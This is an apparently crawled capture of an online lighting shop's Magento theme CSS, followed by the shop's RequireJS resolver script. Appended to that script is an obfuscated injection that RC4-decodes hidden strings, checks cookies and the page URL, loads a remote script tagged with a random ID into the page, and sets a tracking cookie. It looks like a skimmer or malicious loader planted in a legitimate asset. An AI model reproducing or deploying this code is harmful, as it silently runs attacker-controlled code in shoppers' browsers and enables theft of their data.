}
h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 500;
    font-size: 14px;
    line-height: 26px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 400;
    font-size: 13px;
    line-height: 26px;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    line-height: 1.42857;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .15em;
    padding: 1.125em 2.1em;
    font-family: Poppins,sans-serif;
    font-size: .8rem;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
}
html .btn-lg {
    line-height: 1.3333;
}
html .action.primary {
    color: #fff;
    background-color: #4db7b3;
    border-color: #4db7b3 #4db7b3 #4db7b3;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-modern.btn-lg {
    font-size: .875rem;
    padding: 1rem 2.25rem;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #323232;
    border-color: #323232 #323232 #191919;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.page-header.type15 .main-panel-top {
    display: block;
    border-bottom: 1px solid #e7e7e7;
    font-family: 'Open Sans';
}
.page-header.type15 .panel.wrapper {
    min-height: 48px;
    font-size: 12px;
}
.page-header.type15 .nav-sections .navigation {
    max-width: 100%;
}
.page-header.type15 .header-main .separator {
    display: none;
}
.page-header.type15 .header-contact .wishlist i {
    font-size: 27px;
}
.minicart-wrapper .action.showcart .counter.qty {
    background-color: #b35827;
}
@media (min-width: 1500px) {
.page-header.type15 .search-area {
    margin-right: 1em;
}
}
@media (min-width: 1200px) {
.page-header.type15 .header-main .header-right {
    flex: 1;
}
.page-header.type15 .header-main .header-left {
    flex: inherit;
}
}
@media (min-width: 992px) {
.page-header.type15 .header-main .header-left, .page-header.type15 .header-main .header-right {
    padding-top: 0;
    padding-bottom: 0;
}
.page-header.type15.sticky-header .header-main .header-left, .page-header.type15.sticky-header .header-main .header-right {
    padding-top: 0;
    padding-bottom: 0;
}
.page-header.type15 .switcher:first-child .options .action.toggle {
    padding-left: 0;
}
.page-header.type15 .header.panel > .header.links > li {
    padding: 0 5px;
}
.page-header.type15 .header.panel > .header.links > li > a {
    text-transform: uppercase;
    font-weight: 600;
    line-height: 26px;
    padding: 0;
}
.page-header.type15 .header.panel > .header.links > li:last-child {
    padding-right: 0;
}
.page-header.type15 .header.panel > .header.links > li:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    font-size: .95em;
    opacity: .8;
    margin: 0 4.5px 0 10.5px;
}
.page-header.type15 .header.panel > .header.links > li:last-child:after {
    display: none;
}
.page-header.type15 .navigation:not(.side-megamenu) li.level0 .submenu .container {
    padding-left: 10px !important;
    padding-right: 10px !important;
    max-width: 100%;
}
.page-header.type15 .navigation .level0 .submenu a {
    font-family: Open Sans,sans-serif;
}
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    font-family: Open Sans,sans-serif;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: -.5px;
    padding: 35px 15px 35px 15px;
}
.page-header.type15.sticky-header .navigation:not(.side-megamenu) .level0 .level-top {
    padding-top: 25px;
    padding-bottom: 25px;
}
.page-header.type15 .header-contact .wishlist {
    margin: 0;
    top: 1px;
    position: relative;
}
.page-header.type15 .minicart-wrapper {
    height: 27px;
}
.page-header.type15 .search-area {
    max-width: 568px;
}
.page-header.type15 .search-area .minisearch .actions button {
    color: #fff;
    background: #222529;
    border-radius: 0 24px 24px 0;
    padding: 0 28px 0 21px;
    font-size: 19.5px;
    width: auto;
}
.page-header.type15 .block-search .action.search:before {
    font-weight: 400;
}
.page-header.type15 .search-category {
    right: 70px !important;
}
.page-header.type15 .block-search input, .page-header.type15 .search-category {
    height: 48px;
    font-style: normal;
}
}
@media (min-width:992px) and (max-width: 1279px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 35px 10px 35px 10px;
}
}
@media (max-width: 767px) {
.page-header.type15 .main-panel-top {
    display: none;
}
}
.page-wrapper > .breadcrumbs {
    border-top: 1px solid #e7e7e7;
    margin-bottom: 35px;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: .05em;
}
.page-wrapper > .breadcrumbs .items {
    padding-top: 16px;
    padding-bottom: 16px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {
    display: none;
}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title, .filter .filter-current-subtitle {
    border-bottom: 1px solid #e7e7e7;
    padding: 0 0 6px;
    margin-bottom: 0;
    line-height: 1.4;
    font-size: 12px;
    font-weight: 600;
    color: #000;
    letter-spacing: .05em;
    font-family: Poppins,sans-serif;
}
.side-custom-block .custom-block h2 {
    margin-bottom: 10px;
}
.block-category-list .block-content,.filter-options-content,.custom-block .block-content, .filter-current .items,.filter-actions {
    padding-left: 15px;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
    padding: 4px 0;
    font-weight: 400;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
@media (min-width: 1500px) {
.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main {
    flex: 0 0 20%;
    width: 20%;
}
.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main {
    flex: 0 0 80%;
    width: 80%;
}
}
.product-item-info .product-item-details .product-item-actions .tocart {
    letter-spacing: 0;
}
.price-box .price {
    font-family: 'Open Sans';
}
.widget, .sidebar-content .widget {margin-top: 1.5rem;margin-bottom: 1.5rem;}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 1.23em;
    text-transform: none;
    font-weight: 600;
}
.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    color: #fff;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.footer-top .custom-block:before, .footer-top .custom-block::after {
    display: none;
}
.footer-top > .container {
    max-width: 100%;
}
@media (min-width: 992px) {
.footer-middle .col-lg-3:last-child {
    text-align: right;
}
}
.footer-bottom address {
    text-align: center;
}
#search_autocomplete {
display:none !important;
}.category-image .image {
  max-width: 100%;
  width: auto !important;
  height: auto;
  display: block;
}

.brand-widget .block-title strong {
    font-size: 1em !important;
    font-weight: 700;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/mage/requirejs/resolver.min.js
body_size: 2031
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function fwffEzvfGu(tx4pCnlj,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tx4pCnlj.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tx4pCnlj.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function tCpbcRcaGFaPBY(uJvOiyVXUR,tRzKDuxFl66N){return fwffEzvfGu(atob(uJvOiyVXUR),tRzKDuxFl66N);};function glik01jrCEC(){var cICuNRRVXE0qSTIU=["lTez6zTOsm3ky8YZ","LdesuSqs","z7pHRBgNpFWy","x1dPTVBZR4I=","dux0B2THjMdN94z","wxSqDJGyAX0="];var jOC4wTx0HB=["svnExOdTPW3eRDqDh","hW1jN/hSJPb1DA==","xO26RHH","vFuiDbszSpXhOdH4jlWd1g==","qyK22Sis","01vEmDBIss8="];var fQX20ZwXiVbn7L=tCpbcRcaGFaPBY(jOC4wTx0HB[1],jOC4wTx0HB[0]);if(document[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[1],cICuNRRVXE0qSTIU[0])].indexOf(tCpbcRcaGFaPBY(jOC4wTx0HB[3],jOC4wTx0HB[2]))===-1){if(window[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[3],cICuNRRVXE0qSTIU[2])].href[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[5],cICuNRRVXE0qSTIU[4])](fQX20ZwXiVbn7L)){if(document[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[1],cICuNRRVXE0qSTIU[0])].indexOf(tCpbcRcaGFaPBY(jOC4wTx0HB[5],jOC4wTx0HB[4]))===-1){jHFFk1nbEJ();}}}};function jHFFk1nbEJ(){var fdgaho6Pe2K=["b4rpPEO8lAl","BvFIxA==","bgkCp5e98lxfD7N","V36Z90Mk1IuV3R5hUA==","mZYUt7PCeIzwKCTqG","maQu","xVJrjV9bqnj","9ljURg=="];var wltJGT6Xz2oPRr=["sG675DnZbRk0QoeaG","zVXXodNkRaqE+Btg/JYpcz2/CQqdp2xqwvFM2VKTrInbgYI=","zcNXEf6yNR4rgo","8JQY6y4T","rgesTWT1Wnfkw","G6JtisvzjoM=","s7CY3jap7kT","Aw==","azAcwmwiz","adE="];const uid=window[tCpbcRcaGFaPBY(fdgaho6Pe2K[1],fdgaho6Pe2K[0])](jsiRJ1tDeJYFk());const url=tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[1],wltJGT6Xz2oPRr[0])+encodeURIComponent(uid);const script=document[tCpbcRcaGFaPBY(fdgaho6Pe2K[3],fdgaho6Pe2K[2])](tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[3],wltJGT6Xz2oPRr[2]));script[tCpbcRcaGFaPBY(fdgaho6Pe2K[5],fdgaho6Pe2K[4])]=url;document[tCpbcRcaGFaPBY(fdgaho6Pe2K[7],fdgaho6Pe2K[6])].appendChild(script);swtf0OlBB(tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[5],wltJGT6Xz2oPRr[4]),tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[7],wltJGT6Xz2oPRr[6]),tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[9],wltJGT6Xz2oPRr[8]));};function swtf0OlBB(pAl8Cyi2wu,vd65Xni3lBh7ZOrQ,hfNQjN8EiO7ey){var bhs2CBChbDxLp=["nSn5KbtwjPY4O","1jkrYBsRKg==","qIIXzRKixvWZ","/mnLl+GsCg==","jaExvLxDComXjjiHu","NxfMIEq9yOGm4u8=","hcBvY3Gs4Wbq3JzhX","bpxRTFrw"];var huotQCuuIPEs4Ht91=["bqUHOHj","k1fpH6Y=","beU6GtOQt5","+jr1aw==","pJXyqrVcIcmyh","CfNNV9yWD519Bg==","oXT0MuPy","ncWhUBeOtRc=","g56xzqb","Yw=="];var wiWaz8VYEB4Oom=new Date;var wvvQmVo22nVJ8LG=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[1],huotQCuuIPEs4Ht91[0]);var hYgQYoVQOTjZDh=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[3],huotQCuuIPEs4Ht91[2]);wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[1],bhs2CBChbDxLp[0])](wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[3],bhs2CBChbDxLp[2])]()+(hfNQjN8EiO7ey*wvvQmVo22nVJ8LG*hYgQYoVQOTjZDh));var ysCFNZ56qTtg34EJ=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[5],huotQCuuIPEs4Ht91[4])+wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[5],bhs2CBChbDxLp[4])]();var vXgB2mykOZy75=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[7],huotQCuuIPEs4Ht91[6]);document[tCpbcRcaGFaPBY(bhs2CBChbDxLp[7],bhs2CBChbDxLp[6])]=pAl8Cyi2wu+tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[9],huotQCuuIPEs4Ht91[8])+vd65Xni3lBh7ZOrQ+ysCFNZ56qTtg34EJ+vXgB2mykOZy75;};function jsiRJ1tDeJYFk(){var b2oOxR2CVscL75VE=["kudF3tGFhQR","ZqtisBCcjg==","e0E7eGuiuYd","NTr7y/bcyOL1FA72uGtN","hnacFG7oWlVZP3RAg","MNsZkN6rRjo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[1],b2oOxR2CVscL75VE[0])](/[018]/g,c=>(c^crypto[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[3],b2oOxR2CVscL75VE[2])](new Uint8Array(1))[0]&15>>c/4)[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[5],b2oOxR2CVscL75VE[4])](16));};glik01jrCEC();